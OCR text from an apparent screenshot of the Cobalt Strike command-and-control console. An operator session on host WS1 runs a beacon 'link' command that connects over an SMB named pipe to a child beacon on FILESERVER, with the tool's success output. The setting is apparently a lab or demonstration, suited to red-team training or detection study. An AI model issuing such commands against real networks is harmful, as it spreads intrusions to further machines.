 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
jim.stevens
WS1 @ 7160
SYSTEM *
FILESERVER @ 2244
Event Log X
Beacon 10.10.10.191@7160 X
beacon> link FILESERVER score_p71
[*] Tasked to link to \\FILESERVER\pipe\score_p71
[+] host called home, sent: 36 bytes
[+] established link to child beacon: 10.10.10.7
[WS1] jim.stevens/7160 (x64)
last: 3s
beacon>
Type here to search
9:01 PM
12/8/2020
2